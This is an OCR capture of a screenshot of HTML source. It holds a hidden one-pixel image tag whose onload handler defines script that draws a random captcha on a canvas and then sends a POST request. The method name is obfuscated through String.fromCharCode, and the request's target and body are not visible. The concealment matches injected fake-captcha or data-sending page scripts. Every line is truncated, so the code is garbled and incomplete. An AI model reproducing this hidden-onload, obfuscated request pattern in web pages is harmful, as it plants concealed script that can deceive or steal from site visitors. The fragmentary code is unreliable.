
Updated:
2026-06-09
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri